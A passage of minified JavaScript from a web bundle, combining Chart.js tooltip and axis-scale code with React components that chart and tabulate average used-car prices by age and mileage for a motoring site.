"+e.formattedValue||e.formattedValue;let t=e.dataset.label||"";t&&(t+=": ");const n=e.formattedValue;return zn(n)||(t+=n),t},labelColor(e){const t=e.chart.getDatasetMeta(e.datasetIndex).controller.getStyle(e.dataIndex);return{borderColor:t.borderColor,backgroundColor:t.backgroundColor,borderWidth:t.borderWidth,borderDash:t.borderDash,borderDashOffset:t.borderDashOffset,borderRadius:0}},labelTextColor(){return this.options.bodyColor},labelPointStyle(e){const t=e.chart.getDatasetMeta(e.datasetIndex).controller.getStyle(e.dataIndex);return{pointStyle:t.pointStyle,rotation:t.rotation}},afterLabel:jn,afterBody:jn,beforeFooter:jn,footer:jn,afterFooter:jn};function cl(e,t,n,i){const r=e[t].call(n,i);return void 0===r?ll[t].call(n,i):r}class ul extends Fa{static positioners=Ks;constructor(e){super(),this.opacity=0,this._active=[],this._eventPosition=void 0,this._size=void 0,this._cachedAnimations=void 0,this._tooltipItems=[],this.$animations=void 0,this.$context=void 0,this.chart=e.chart,this.options=e.options,this.dataPoints=void 0,this.title=void 0,this.beforeBody=void 0,this.body=void 0,this.afterBody=void 0,this.footer=void 0,this.xAlign=void 0,this.yAlign=void 0,this.x=void 0,this.y=void 0,this.height=void 0,this.width=void 0,this.caretX=void 0,this.caretY=void 0,this.labelColors=void 0,this.labelPointStyles=void 0,this.labelTextColors=void 0}initialize(e){this.options=e,this._cachedAnimations=void 0,this.$context=void 0}_resolveAnimations(){const e=this._cachedAnimations;if(e)return e;const t=this.chart,n=this.options.setContext(this.getContext()),i=n.enabled&&t.options.animation&&n.animations,r=new No(this.chart,i);return i._cacheable&&(this._cachedAnimations=Object.freeze(r)),r}getContext(){return this.$context||(this.$context=(e=this.chart.getContext(),t=this,n=this._tooltipItems,Nr(e,{tooltip:t,tooltipItems:n,type:"tooltip"})));var e,t,n}getTitle(e,t){const{callbacks:n}=t,i=cl(n,"beforeTitle",this,e),r=cl(n,"title",this,e),o=cl(n,"afterTitle",this,e);let a=[];return a=Js(a,Qs(i)),a=Js(a,Qs(r)),a=Js(a,Qs(o)),a}getBeforeBody(e,t){return al(cl(t.callbacks,"beforeBody",this,e))}getBody(e,t){const{callbacks:n}=t,i=[];return Yn(e,e=>{const t={before:[],lines:[],after:[]},r=sl(n,e);Js(t.before,Qs(cl(r,"beforeLabel",this,e))),Js(t.lines,cl(r,"label",this,e)),Js(t.after,Qs(cl(r,"afterLabel",this,e))),i.push(t)}),i}getAfterBody(e,t){return al(cl(t.callbacks,"afterBody",this,e))}getFooter(e,t){const{callbacks:n}=t,i=cl(n,"beforeFooter",this,e),r=cl(n,"footer",this,e),o=cl(n,"afterFooter",this,e);let a=[];return a=Js(a,Qs(i)),a=Js(a,Qs(r)),a=Js(a,Qs(o)),a}_createItems(e){const t=this._active,n=this.chart.data,i=[],r=[],o=[];let a,s,l=[];for(a=0,s=t.length;a<s;++a)l.push(el(this.chart,t[a]));return e.filter&&(l=l.filter((t,i,r)=>e.filter(t,i,r,n))),e.itemSort&&(l=l.sort((t,i)=>e.itemSort(t,i,n))),Yn(l,t=>{const n=sl(e.callbacks,t);i.push(cl(n,"labelColor",this,t)),r.push(cl(n,"labelPointStyle",this,t)),o.push(cl(n,"labelTextColor",this,t))}),this.labelColors=i,this.labelPointStyles=r,this.labelTextColors=o,this.dataPoints=l,l}update(e,t){const n=this.options.setContext(this.getContext()),i=this._active;let r,o=[];if(i.length){const e=Ks[n.position].call(this,i,this._eventPosition);o=this._createItems(n),this.title=this.getTitle(o,n),this.beforeBody=this.getBeforeBody(o,n),this.body=this.getBody(o,n),this.afterBody=this.getAfterBody(o,n),this.footer=this.getFooter(o,n);const t=this._size=tl(this,n),a=Object.assign({},e,t),s=il(this.chart,n,a),l=rl(n,a,s,this.chart);this.xAlign=s.xAlign,this.yAlign=s.yAlign,r={opacity:1,x:l.x,y:l.y,width:t.width,height:t.height,caretX:e.x,caretY:e.y}}else 0!==this.opacity&&(r={opacity:0});this._tooltipItems=o,this.$context=void 0,r&&this._resolveAnimations().update(this,r),e&&n.external&&n.external.call(this,{chart:this.chart,tooltip:this,replay:t})}drawCaret(e,t,n,i){const r=this.getCaretPosition(e,n,i);t.lineTo(r.x1,r.y1),t.lineTo(r.x2,r.y2),t.lineTo(r.x3,r.y3)}getCaretPosition(e,t,n){const{xAlign:i,yAlign:r}=this,{caretSize:o,cornerRadius:a}=n,{topLeft:s,topRight:l,bottomLeft:c,bottomRight:u}=Ar(a),{x:d,y:h}=e,{width:f,height:p}=t;let m,g,b,v,y,x;return"center"===r?(y=h+p/2,"left"===i?(m=d,g=m-o,v=y+o,x=y-o):(m=d+f,g=m+o,v=y-o,x=y+o),b=m):(g="left"===i?d+Math.max(s,c)+o:"right"===i?d+f-Math.max(l,u)-o:this.caretX,"top"===r?(v=h,y=v-o,m=g-o,b=g+o):(v=h+p,y=v+o,m=g+o,b=g-o),x=v),{x1:m,x2:g,x3:b,y1:v,y2:y,y3:x}}drawTitle(e,t,n){const i=this.title,r=i.length;let o,a,s;if(r){const l=mo(n.rtl,this.x,this.width);for(e.x=ol(this,n.titleAlign,n),t.textAlign=l.textAlign(n.titleAlign),t.textBaseline="middle",o=Pr(n.titleFont),a=n.titleSpacing,t.fillStyle=n.titleColor,t.font=o.string,s=0;s<r;++s)t.fillText(i[s],l.x(e.x),e.y+o.lineHeight/2),e.y+=o.lineHeight+a,s+1===r&&(e.y+=n.titleMarginBottom-a)}}_drawColorBox(e,t,n,i,r){const o=this.labelColors[n],a=this.labelPointStyles[n],{boxHeight:s,boxWidth:l}=r,c=Pr(r.bodyFont),u=ol(this,"left",r),d=i.x(u),h=s<c.lineHeight?(c.lineHeight-s)/2:0,f=t.y+h;if(r.usePointStyle){const t={radius:Math.min(l,s)/2,pointStyle:a.pointStyle,rotation:a.rotation,borderWidth:1},n=i.leftForLtr(d,l)+l/2,c=f+s/2;e.strokeStyle=r.multiKeyBackground,e.fillStyle=r.multiKeyBackground,dr(e,t,n,c),e.strokeStyle=o.borderColor,e.fillStyle=o.backgroundColor,dr(e,t,n,c)}else{e.lineWidth=Hn(o.borderWidth)?Math.max(...Object.values(o.borderWidth)):o.borderWidth||1,e.strokeStyle=o.borderColor,e.setLineDash(o.borderDash||[]),e.lineDashOffset=o.borderDashOffset||0;const t=i.leftForLtr(d,l),n=i.leftForLtr(i.xPlus(d,1),l-2),a=Ar(o.borderRadius);Object.values(a).some(e=>0!==e)?(e.beginPath(),e.fillStyle=r.multiKeyBackground,wr(e,{x:t,y:f,w:l,h:s,radius:a}),e.fill(),e.stroke(),e.fillStyle=o.backgroundColor,e.beginPath(),wr(e,{x:n,y:f+1,w:l-2,h:s-2,radius:a}),e.fill()):(e.fillStyle=r.multiKeyBackground,e.fillRect(t,f,l,s),e.strokeRect(t,f,l,s),e.fillStyle=o.backgroundColor,e.fillRect(n,f+1,l-2,s-2))}e.fillStyle=this.labelTextColors[n]}drawBody(e,t,n){const{body:i}=this,{bodySpacing:r,bodyAlign:o,displayColors:a,boxHeight:s,boxWidth:l,boxPadding:c}=n,u=Pr(n.bodyFont);let d=u.lineHeight,h=0;const f=mo(n.rtl,this.x,this.width),p=function(n){t.fillText(n,f.x(e.x+h),e.y+d/2),e.y+=d+r},m=f.textAlign(o);let g,b,v,y,x,w,_;for(t.textAlign=o,t.textBaseline="middle",t.font=u.string,e.x=ol(this,m,n),t.fillStyle=n.bodyColor,Yn(this.beforeBody,p),h=a&&"right"!==m?"center"===o?l/2+c:l+2+c:0,y=0,w=i.length;y<w;++y){for(g=i[y],b=this.labelTextColors[y],t.fillStyle=b,Yn(g.before,p),v=g.lines,a&&v.length&&(this._drawColorBox(t,e,y,f,n),d=Math.max(u.lineHeight,s)),x=0,_=v.length;x<_;++x)p(v[x]),d=u.lineHeight;Yn(g.after,p)}h=0,d=u.lineHeight,Yn(this.afterBody,p),e.y-=r}drawFooter(e,t,n){const i=this.footer,r=i.length;let o,a;if(r){const s=mo(n.rtl,this.x,this.width);for(e.x=ol(this,n.footerAlign,n),e.y+=n.footerMarginTop,t.textAlign=s.textAlign(n.footerAlign),t.textBaseline="middle",o=Pr(n.footerFont),t.fillStyle=n.footerColor,t.font=o.string,a=0;a<r;++a)t.fillText(i[a],s.x(e.x),e.y+o.lineHeight/2),e.y+=o.lineHeight+n.footerSpacing}}drawBackground(e,t,n,i){const{xAlign:r,yAlign:o}=this,{x:a,y:s}=e,{width:l,height:c}=n,{topLeft:u,topRight:d,bottomLeft:h,bottomRight:f}=Ar(i.cornerRadius);t.fillStyle=i.backgroundColor,t.strokeStyle=i.borderColor,t.lineWidth=i.borderWidth,t.beginPath(),t.moveTo(a+u,s),"top"===o&&this.drawCaret(e,t,n,i),t.lineTo(a+l-d,s),t.quadraticCurveTo(a+l,s,a+l,s+d),"center"===o&&"right"===r&&this.drawCaret(e,t,n,i),t.lineTo(a+l,s+c-f),t.quadraticCurveTo(a+l,s+c,a+l-f,s+c),"bottom"===o&&this.drawCaret(e,t,n,i),t.lineTo(a+h,s+c),t.quadraticCurveTo(a,s+c,a,s+c-h),"center"===o&&"left"===r&&this.drawCaret(e,t,n,i),t.lineTo(a,s+u),t.quadraticCurveTo(a,s,a+u,s),t.closePath(),t.fill(),i.borderWidth>0&&t.stroke()}_updateAnimationTarget(e){const t=this.chart,n=this.$animations,i=n&&n.x,r=n&&n.y;if(i||r){const n=Ks[e.position].call(this,this._active,this._eventPosition);if(!n)return;const o=this._size=tl(this,e),a=Object.assign({},n,this._size),s=il(t,e,a),l=rl(e,a,s,t);i._to===l.x&&r._to===l.y||(this.xAlign=s.xAlign,this.yAlign=s.yAlign,this.width=o.width,this.height=o.height,this.caretX=n.x,this.caretY=n.y,this._resolveAnimations().update(this,l))}}_willRender(){return!!this.opacity}draw(e){const t=this.options.setContext(this.getContext());let n=this.opacity;if(!n)return;this._updateAnimationTarget(t);const i={width:this.width,height:this.height},r={x:this.x,y:this.y};n=Math.abs(n)<.001?0:n;const o=Or(t.padding),a=this.title.length||this.beforeBody.length||this.body.length||this.afterBody.length||this.footer.length;t.enabled&&a&&(e.save(),e.globalAlpha=n,this.drawBackground(r,e,i,t),go(e,t.textDirection),r.y+=o.top,this.drawTitle(r,e,t),this.drawBody(r,e,t),this.drawFooter(r,e,t),bo(e,t.textDirection),e.restore())}getActiveElements(){return this._active||[]}setActiveElements(e,t){const n=this._active,i=e.map(({datasetIndex:e,index:t})=>{const n=this.chart.getDatasetMeta(e);if(!n)throw new Error("Cannot find a dataset at index "+e);return{datasetIndex:e,element:n.data[t],index:t}}),r=!Zn(n,i),o=this._positionChanged(i,t);(r||o)&&(this._active=i,this._eventPosition=t,this._ignoreReplayEvents=!0,this.update(!0))}handleEvent(e,t,n=!0){if(t&&this._ignoreReplayEvents)return!1;this._ignoreReplayEvents=!1;const i=this.options,r=this._active||[],o=this._getActiveElements(e,r,t,n),a=this._positionChanged(o,e),s=t||!Zn(o,r)||a;return s&&(this._active=o,(i.enabled||i.external)&&(this._eventPosition={x:e.x,y:e.y},this.update(!0,t))),s}_getActiveElements(e,t,n,i){const r=this.options;if("mouseout"===e.type)return[];if(!i)return t.filter(e=>this.chart.data.datasets[e.datasetIndex]&&void 0!==this.chart.getDatasetMeta(e.datasetIndex).controller.getParsed(e.index));const o=this.chart.getElementsAtEventForMode(e,r.mode,r,n);return r.reverse&&o.reverse(),o}_positionChanged(e,t){const{caretX:n,caretY:i,options:r}=this,o=Ks[r.position].call(this,e,t);return!1!==o&&(n!==o.x||i!==o.y)}}var dl={id:"tooltip",_element:ul,positioners:Ks,afterInit(e,t,n){n&&(e.tooltip=new ul({chart:e,options:n}))},beforeUpdate(e,t,n){e.tooltip&&e.tooltip.initialize(n)},reset(e,t,n){e.tooltip&&e.tooltip.initialize(n)},afterDraw(e){const t=e.tooltip;if(t&&t._willRender()){const n={tooltip:t};if(!1===e.notifyPlugins("beforeTooltipDraw",{...n,cancelable:!0}))return;t.draw(e.ctx),e.notifyPlugins("afterTooltipDraw",n)}},afterEvent(e,t){if(e.tooltip){const n=t.replay;e.tooltip.handleEvent(t.event,n,t.inChartArea)&&(t.changed=!0)}},defaults:{enabled:!0,external:null,position:"average",backgroundColor:"rgba(0,0,0,0.8)",titleColor:"#fff",titleFont:{weight:"bold"},titleSpacing:2,titleMarginBottom:6,titleAlign:"left",bodyColor:"#fff",bodySpacing:2,bodyFont:{},bodyAlign:"left",footerColor:"#fff",footerSpacing:2,footerMarginTop:6,footerFont:{weight:"bold"},footerAlign:"left",padding:6,caretPadding:2,caretSize:5,cornerRadius:6,boxHeight:(e,t)=>t.bodyFont.size,boxWidth:(e,t)=>t.bodyFont.size,multiKeyBackground:"#fff",displayColors:!0,boxPadding:0,borderColor:"rgba(0,0,0,0)",borderWidth:0,animation:{duration:400,easing:"easeOutQuart"},animations:{numbers:{type:"number",properties:["x","y","width","height","caretX","caretY"]},opacity:{easing:"linear",duration:200}},callbacks:ll},defaultRoutes:{bodyFont:"font",footerFont:"font",titleFont:"font"},descriptors:{_scriptable:e=>"filter"!==e&&"itemSort"!==e&&"external"!==e,_indexable:!1,callbacks:{_scriptable:!1,_indexable:!1},animation:{_fallback:!1},animations:{_fallback:"animation"}},additionalOptionScopes:["interaction"]};function hl(e,t,n,i){const r=e.indexOf(t);if(-1===r)return((e,t,n,i)=>("string"==typeof t?(n=e.push(t)-1,i.unshift({index:n,label:t})):isNaN(t)&&(n=null),n))(e,t,n,i);return r!==e.lastIndexOf(t)?n:r}function fl(e){const t=this.getLabels();return e>=0&&e<t.length?t[e]:e}class pl extends Za{static id="category";static defaults={ticks:{callback:fl}};constructor(e){super(e),this._startValue=void 0,this._valueRange=0,this._addedLabels=[]}init(e){const t=this._addedLabels;if(t.length){const e=this.getLabels();for(const{index:n,label:i}of t)e[n]===i&&e.splice(n,1);this._addedLabels=[]}super.init(e)}parse(e,t){if(zn(e))return null;const n=this.getLabels();return((e,t)=>null===e?null:Oi(Math.round(e),0,t))(t=isFinite(t)&&n[t]===e?t:hl(n,e,Un(t,e),this._addedLabels),n.length-1)}determineDataLimits(){const{minDefined:e,maxDefined:t}=this.getUserBounds();let{min:n,max:i}=this.getMinMax(!0);"ticks"===this.options.bounds&&(e||(n=0),t||(i=this.getLabels().length-1)),this.min=n,this.max=i}buildTicks(){const e=this.min,t=this.max,n=this.options.offset,i=[];let r=this.getLabels();r=0===e&&t===r.length-1?r:r.slice(e,t+1),this._valueRange=Math.max(r.length-(n?0:1),1),this._startValue=this.min-(n?.5:0);for(let n=e;n<=t;n++)i.push({value:n});return i}getLabelForValue(e){return fl.call(this,e)}configure(){super.configure(),this.isHorizontal()||(this._reversePixels=!this._reversePixels)}getPixelForValue(e){return"number"!=typeof e&&(e=this.parse(e)),null===e?NaN:this.getPixelForDecimal((e-this._startValue)/this._valueRange)}getPixelForTick(e){const t=this.ticks;return e<0||e>t.length-1?null:this.getPixelForValue(t[e].value)}getValueForPixel(e){return Math.round(this._startValue+this.getDecimalForPixel(e)*this._valueRange)}getBasePixel(){return this.bottom}}function ml(e,t){const n=[],{bounds:i,step:r,min:o,max:a,precision:s,count:l,maxTicks:c,maxDigits:u,includeBounds:d}=e,h=r||1,f=c-1,{min:p,max:m}=t,g=!zn(o),b=!zn(a),v=!zn(l),y=(m-p)/(u+1);let x,w,_,E,S=vi((m-p)/f/h)*h;if(S<1e-14&&!g&&!b)return[{value:p},{value:m}];E=Math.ceil(m/S)-Math.floor(p/S),E>f&&(S=vi(E*S/f/h)*h),zn(s)||(x=Math.pow(10,s),S=Math.ceil(S*x)/x),"ticks"===i?(w=Math.floor(p/S)*S,_=Math.ceil(m/S)*S):(w=p,_=m),g&&b&&r&&function(e,t){const n=Math.round(e);return n-t<=e&&n+t>=e}((a-o)/r,S/1e3)?(E=Math.round(Math.min((a-o)/S,c)),S=(a-o)/E,w=o,_=a):v?(w=g?o:w,_=b?a:_,E=l-1,S=(_-w)/E):(E=(_-w)/S,E=bi(E,Math.round(E),S/1e3)?Math.round(E):Math.ceil(E));const k=Math.max(Ei(S),Ei(w));x=Math.pow(10,zn(s)?k:s),w=Math.round(w*x)/x,_=Math.round(_*x)/x;let C=0;for(g&&(d&&w!==o?(n.push({value:o}),w<o&&C++,bi(Math.round((w+C*S)*x)/x,o,gl(o,y,e))&&C++):w<o&&C++);C<E;++C){const e=Math.round((w+C*S)*x)/x;if(b&&e>a)break;n.push({value:e})}return b&&d&&_!==a?n.length&&bi(n[n.length-1].value,a,gl(a,y,e))?n[n.length-1].value=a:n.push({value:a}):b&&_!==a||n.push({value:_}),n}function gl(e,t,{horizontal:n,minRotation:i}){const r=wi(i),o=(n?Math.sin(r):Math.cos(r))||.001,a=.75*t*(""+e).length;return Math.min(t/o,a)}class bl extends Za{constructor(e){super(e),this.start=void 0,this.end=void 0,this._startValue=void 0,this._endValue=void 0,this._valueRange=0}parse(e,t){return zn(e)||("number"==typeof e||e instanceof Number)&&!isFinite(+e)?null:+e}handleTickRangeOptions(){const{beginAtZero:e}=this.options,{minDefined:t,maxDefined:n}=this.getUserBounds();let{min:i,max:r}=this;const o=e=>i=t?i:e,a=e=>r=n?r:e;if(e){const e=gi(i),t=gi(r);e<0&&t<0?a(0):e>0&&t>0&&o(0)}if(i===r){let t=0===r?1:Math.abs(.05*r);a(r+t),e||o(i-t)}this.min=i,this.max=r}getTickLimit(){const e=this.options.ticks;let t,{maxTicksLimit:n,stepSize:i}=e;return i?(t=Math.ceil(this.max/i)-Math.floor(this.min/i)+1,t>1e3&&(console.warn(`scales.${this.id}.ticks.stepSize: ${i} would result generating up to ${t} ticks. Limiting to 1000.`),t=1e3)):(t=this.computeTickLimit(),n=n||11),n&&(t=Math.min(n,t)),t}computeTickLimit(){return Number.POSITIVE_INFINITY}buildTicks(){const e=this.options,t=e.ticks;let n=this.getTickLimit();n=Math.max(2,n);const i=ml({maxTicks:n,bounds:e.bounds,min:e.min,max:e.max,precision:t.precision,step:t.stepSize,count:t.count,maxDigits:this._maxDigits(),horizontal:this.isHorizontal(),minRotation:t.minRotation||0,includeBounds:!1!==t.includeBounds},this._range||this);return"ticks"===e.bounds&&xi(i,this,"value"),e.reverse?(i.reverse(),this.start=this.max,this.end=this.min):(this.start=this.min,this.end=this.max),i}configure(){const e=this.ticks;let t=this.min,n=this.max;if(super.configure(),this.options.offset&&e.length){const i=(n-t)/Math.max(e.length-1,1)/2;t-=i,n+=i}this._startValue=t,this._endValue=n,this._valueRange=n-t}getLabelForValue(e){return Qi(e,this.chart.options.locale,this.options.ticks.format)}}class vl extends bl{static id="linear";static defaults={ticks:{callback:tr.formatters.numeric}};determineDataLimits(){const{min:e,max:t}=this.getMinMax(!0);this.min=Bn(e)?e:0,this.max=Bn(t)?t:1,this.handleTickRangeOptions()}computeTickLimit(){const e=this.isHorizontal(),t=e?this.width:this.height,n=wi(this.options.ticks.minRotation),i=(e?Math.sin(n):Math.cos(n))||.001,r=this._resolveTickFontOptions(0);return Math.ceil(t/Math.min(40,r.lineHeight/i))}getPixelForValue(e){return null===e?NaN:this.getPixelForDecimal((e-this._startValue)/this._valueRange)}getValueForPixel(e){return this._startValue+this.getDecimalForPixel(e)*this._valueRange}}tr.formatters.logarithmic;tr.formatters.numeric;const yl="label";function xl(e,t){"function"==typeof e?e(t):e&&(e.current=t)}function wl(e,t){e.labels=t}function _l(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:yl;const i=[];e.datasets=t.map(t=>{const r=e.datasets.find(e=>e[n]===t[n]);return r&&t.data&&!i.includes(r)?(i.push(r),Object.assign(r,t),r):{...t}})}function El(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:yl;const n={labels:[],datasets:[]};return wl(n,e.labels),_l(n,e.datasets,t),n}function Sl(e,t){const{height:n=150,width:r=300,redraw:o=!1,datasetIdKey:a,type:s,data:l,options:c,plugins:u=[],fallbackContent:d,updateMode:h,...f}=e,p=(0,i.useRef)(null),m=(0,i.useRef)(null),g=()=>{p.current&&(m.current=new ks(p.current,{type:s,data:El(l,a),options:c&&{...c},plugins:u}),xl(t,m.current))},b=()=>{xl(t,null),m.current&&(m.current.destroy(),m.current=null)};return(0,i.useEffect)(()=>{!o&&m.current&&c&&function(e,t){const n=e.options;n&&t&&Object.assign(n,t)}(m.current,c)},[o,c]),(0,i.useEffect)(()=>{!o&&m.current&&wl(m.current.config.data,l.labels)},[o,l.labels]),(0,i.useEffect)(()=>{!o&&m.current&&l.datasets&&_l(m.current.config.data,l.datasets,a)},[o,l.datasets]),(0,i.useEffect)(()=>{m.current&&(o?(b(),setTimeout(g)):m.current.update(h))},[o,c,l.labels,l.datasets,h]),(0,i.useEffect)(()=>{m.current&&(b(),setTimeout(g))},[s]),(0,i.useEffect)(()=>(g(),()=>b()),[]),i.createElement("canvas",{ref:p,role:"img",height:n,width:r,...f},d)}const kl=(0,i.forwardRef)(Sl);function Cl(e,t){return ks.register(t),(0,i.forwardRef)((t,n)=>i.createElement(kl,{...t,ref:n,type:e}))}const Ml=Cl("line",ea),Al=Cl("bar",Qo);function Ol(e){let{datasets:t,disableInteraction:n=!1,hiddenStates:r,toggleDataset:o}=e;return i.createElement("div",{className:"motors-chart__legend-container"},null==t?void 0:t.map((e,a)=>i.createElement("button",{key:e.customLabel||e.label,className:"motors-chart__legend button",disabled:n||1===t.length,onClick:()=>o(a),type:"button",style:{opacity:r[a]?.5:1}},i.createElement("span",{className:"motors-chart__legend__item__key-colour",style:{backgroundColor:e.borderColor||e.backgroundColor}}),i.createElement("span",null,e.label," ",i.createElement("span",{className:"bold"},null==e?void 0:e.customLabel)," ",null==e?void 0:e.labelSuffix))))}ks.register(Is,js,vl,pl,Xs,dl,Zs);const Pl={responsive:!0,plugins:{legend:{display:!1},tooltip:{enabled:!1}},elements:{line:{borderWidth:2}},scales:{x:{title:{color:Ze.M.contentPrimary,display:!0,font:{weight:"bold"}},ticks:{color:Ze.M.contentPrimary,font:{weight:"bold"}}},y:{title:{color:Ze.M.contentPrimary,display:!0,font:{weight:"bold"}},ticks:{color:Ze.M.contentPrimary,font:{weight:"bold"}}}}};function Tl(e){let{chartData:t,options:n,showCustomLegends:r=!1}=e;const o=(0,i.useRef)(null),[a,s]=(0,i.useState)(Array(t.datasets.length).fill(!1));(0,i.useEffect)(()=>{s(Array(t.datasets.length).fill(!1))},[t]);const l=(0,i.useCallback)(e=>{const t=o.current;if(!t)return;const n=t.getDatasetMeta(e);n.hidden=!n.hidden,s(t=>t.map((t,n)=>n===e?!t:t)),t.update()},[]),c=Ut()(Pl,n);return React.createElement("div",{className:"motors-chart"},React.createElement(Ml,{ref:o,data:t,options:c}),r&&React.createElement(Ol,{datasets:null==t?void 0:t.datasets,hiddenStates:a,toggleDataset:l}))}function Nl(e){let{combinedChartData:t}=e;const[n,r]=(0,i.useState)(null),[o,a]=(0,i.useState)(null),l=(0,i.useCallback)(()=>{const e=[Ze.M.accentPurple,Ze.M.accentGreen,Ze.M.accentOrange,Ze.M.accentBlue,Ze.M.accentYellow,Ze.M.accentRed],n=[];let i=[],o=[];t.forEach((t,r)=>{let a="ALL";null!==t.Filter&&(a=t.Filter.toUpperCase()),null!==t.PricingDataByAgeItemList&&(i=t.PricingDataByAgeItemList.map(e=>e.Price),o=t.PricingDataByAgeItemList.map(e=>e.Year)),n.push({borderColor:e[r],customLabel:"".concat(a," ").concat(t.Make," ").concat((0,s.aX)(t.Model)),label:"Average price of",data:i,fill:!1,tension:.3})});r({datasets:n,labels:o})},[t]),c=(0,i.useCallback)(()=>{a({plugins:{legend:{position:"top"}},scales:{y:{ticks:{callback:(e,t,n)=>{if(n[0]-n[10]<3){const t=Math.round(e/1e3);return"£".concat(t,"k")}return"£".concat(e/1e3,"k")}}}}})},[]);return(0,i.useEffect)(()=>{l(),c()},[l,c]),n?i.createElement(Tl,{chartData:n,options:o,showCustomLegends:!0}):null}function Dl(e){let{cols:t,rows:n,noDataMsg:r,tableName:o="defaultTable",tableClass:a}=e;return n&&n.length>0&&t&&t.length>0?i.createElement("table",{className:(0,ce.A)("table",a)},i.createElement("thead",null,i.createElement("tr",null,t.map(e=>i.createElement("th",{key:"".concat(o,"-motors-datatable__header-cell-").concat(e.label),className:"motors-datatable__header-cell"},e.label)))),i.createElement("tbody",null,n.map((e,r)=>i.createElement("tr",{key:"".concat(o,"-motors-datatable__row-").concat(r)},t.map((e,t)=>{let a=n[r][e.key];return"function"==typeof e.formatFn&&(a=e.formatFn(a)),i.createElement("td",{key:"".concat(o,"-motors-datatable__cell-").concat(r,"-").concat(t)},a)}))))):i.createElement("p",{className:"motors-datatable--no-data"},r||"Sorry, no data is available.")}function Rl(e){let{baseData:t,combinedChartData:n}=e;const[r,o]=(0,i.useState)(null),[a,l]=(0,i.useState)(null),c=(0,i.useCallback)(()=>{let e=t.map(e=>({Year:e.Year,BasePrice:e.Price}));n.forEach((t,n)=>{let i=[];null!=t.PricingDataByAgeItemList&&(i=t.PricingDataByAgeItemList.map(e=>({Year:e.Year,["chartData".concat(n)]:e.Price}))),e=(0,s.cf)(e,i,"Year")}),o(e)},[t,n]),u=e=>null==e?"N/A":"£".concat((0,s.qC)(e)),d=(0,i.useCallback)(()=>{const e=[{key:"Year",label:"Year"}];n.forEach((t,n)=>{let i="All";null!==t.Filter&&(i=(0,s.o1)(t.Filter)),e.push({key:"chartData".concat(n),label:"".concat(i," ").concat(t.Make," ").concat((0,s.aX)(t.Model)),formatFn:u})}),l(e)},[n]);return(0,i.useEffect)(()=>{c(),d()},[c,d]),(0,i.useEffect)(()=>{c(),d()},[n,c,d]),i.createElement("div",{className:"responsive-table-container large-margin"},i.createElement("h2",{className:"title-4 small-padding no-scale"},"Average price"),i.createElement("div",{className:"responsive-table-wrapper"},i.createElement("div",{className:"pricing-hub-comparison-responsive-table no-margin"},i.createElement(Dl,{tableName:"pricing-hub-comparison-table",tableClass:"no-margin table-responsive text-c",rows:r,cols:a}))))}function Il(e){return i.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),i.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),i.createElement("g",null,i.createElement("g",{stroke:"null"},i.createElement("path",{d:"M.174.174h49.652v49.652H.174V.174z",fill:"none"}),i.createElement("path",{fill:"currentColor",fillRule:"evenodd",d:"M3.006 5.876a1.66 1.66 0 00-1.677 1.676c0 .94.737 1.675 1.677 1.675h33.22c.735 2.697 3.191 4.7 6.136 4.7 3.476 0 6.337-2.82 6.337-6.337 0-3.515-2.864-6.295-6.337-6.295a6.33 6.33 0 00-6.096 4.618H3.016v-.041m39.352-1.309a3.002 3.002 0 012.986 2.984 3.002 3.002 0 01-2.986 2.984 3.002 3.002 0 01-2.987-2.984 3.002 3.002 0 012.987-2.984m6.337 20.395c0 .94-.736 1.675-1.677 1.675h-17.18c-.735 2.697-3.191 4.7-6.136 4.7-2.946 0-5.4-2.003-6.137-4.7H2.972a1.659 1.659 0 01-1.677-1.675c0-.94.736-1.676 1.677-1.676h14.603a6.33 6.33 0 0112.192 0h17.261c.94 0 1.677.737 1.677 1.676m-25.034 3.065a2.975 2.975 0 002.987-2.983 3.002 3.002 0 00-2.987-2.984 3.002 3.002 0 00-2.987 2.984 3.002 3.002 0 002.987 2.984m-9.9 16.021c-.736 2.698-3.192 4.7-6.095 4.66a6.314 6.314 0 01-6.337-6.338c0-3.514 2.864-6.338 6.337-6.338a6.32 6.32 0 016.096 4.66h33.25c.94 0 1.677.735 1.677 1.675 0 .94-.737 1.675-1.677 1.675h-33.25m-9.08-1.634a3.002 3.002 0 002.986 2.984 3.002 3.002 0 002.987-2.984 3.002 3.002 0 00-2.987-2.984 3.002 3.002 0 00-2.987 2.984",strokeWidth:"1"}))))}const Ll=i.lazy(()=>n.e(4604).then(n.bind(n,4604))),jl=i.lazy(()=>n.e(8819).then(n.bind(n,8819)));var Fl=n(1030);ks.register(pl,vl,Us,Xs,dl,Zs);const zl={responsive:!0,layout:{padding:{right:1}},plugins:{legend:{display:!1}},scales:{x:{ticks:{color:Ze.M.contentPrimary,font:{weight:"bold"}}},y:{ticks:{color:Ze.M.contentPrimary,font:{weight:"bold"}}}}};function Vl(e){let{chartData:t,options:n,showCustomLegends:r=!1}=e;const o=(0,i.useRef)(null),[a,s]=(0,i.useState)(Array(t.datasets.length).fill(!1));(0,i.useEffect)(()=>{s(Array(t.datasets.length).fill(!1))},[t]);const l=(0,i.useCallback)(e=>{const t=o.current;if(!t)return;const n=t.getDatasetMeta(e);n.hidden=!n.hidden,s(t=>t.map((t,n)=>n===e?!t:t)),t.update()},[]),u=(0,c.lW)({debounceDelay:500});(0,i.useEffect)(()=>{const e=o.current;e&&e.resize&&e.resize()},[u]);const d=Ut()(zl,n);return React.createElement("div",{className:"motors-chart"},React.createElement(Al,{ref:o,data:t,options:d}),r&&React.createElement(Ol,{datasets:null==t?void 0:t.datasets,disableInteraction:!0,hiddenStates:a,toggleDataset:l}))}function Hl(e){let{chartData:t,make:n,model:r,year:o}=e;const[a,l]=(0,i.useState)(null),[c,u]=(0,i.useState)(null),d=(0,i.useCallback)(()=>{const e=t.reduce((e,t)=>(e.labels.push(t.MileageBanding),e.datasets[0].data.push(t.Price),e),{labels:[],datasets:[{label:"Average price of ",customLabel:"".concat(o," YEAR OLD ").concat(n," ").concat((0,s.aX)(r)," "),labelSuffix:"against average mileage",backgroundColor:Ze.M.accentPurple,data:[]}]});l(e)},[t,n,r,o]),h=(0,i.useCallback)(()=>{const e={plugins:{legend:{position:"top"},tooltip:{callbacks:{label(e){const n=e.dataIndex;return 